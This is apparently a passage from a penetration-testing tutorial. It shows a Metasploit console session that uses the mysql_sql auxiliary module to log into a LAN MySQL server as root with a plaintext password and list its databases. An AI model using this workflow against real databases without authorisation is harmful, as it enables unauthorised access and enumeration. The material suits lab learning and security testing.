 sploit.html
RPORT 3306 no The target port (TCP)
USERNAME no The username to authenticate as
View the full module info with the info, or info -d command.
msf auxiliary(admin/mysql/mysql_sql) > set RHOSTS 192.168.1.9
RHOSTS ⇒ 192.168.1.9
msf auxiliary(admin/mysql/mysql_sql) > set username root
username ⇒ root
msf auxiliary(admin/mysql/mysql_sql) > set USERNAME root
USERNAME ⇒ root
msf auxiliary(admin/mysql/mysql_sql) > set PASSWORD kiran@kk
PASSWORD ⇒ kiran@kk
msf auxiliary(admin/mysql/mysql_sql) > set SQL show databases
SQL ⇒ show databases
msf auxiliary(admin/mysql/mysql_sql) > exploit
[*] Running module against 192.168.1.9
[*] 192.168.1.9:3306 - Sending statement: 'show databases'...
[*] 192.168.1.9:3306 -  | information_schema |
[*] 192.168.1.9:3306 -  | mysql |
[*] 192.168.1.9:3306 -  | performance_schema |
[*] 192.168.1.9:3306 -  | phpmyadmin |
[*] 192.168.1.9:3306 -  | sys |
[*] Auxiliary module execution completed
msf auxiliary(admin/mysql/mysql_sql) >